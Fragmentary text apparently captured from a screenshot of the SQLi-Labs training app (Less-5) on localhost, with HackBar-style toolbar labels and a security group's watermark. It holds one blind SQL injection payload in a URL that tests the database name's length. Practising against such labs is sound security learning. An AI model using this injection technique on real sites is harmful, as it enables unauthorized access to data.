 http://127.0.0.1/sqlilabs/Less-5/?id=1' and (length(database())=8)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
Welcome Dhakkan
You are in...........
QLI DUMB SERIES
红日安全